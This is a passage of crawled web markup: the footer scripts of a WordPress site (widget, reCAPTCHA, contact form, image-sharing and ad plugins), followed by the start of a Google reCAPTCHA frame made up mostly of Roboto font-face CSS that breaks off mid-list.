var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yvjcbfqyma6q
body_size: 49477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 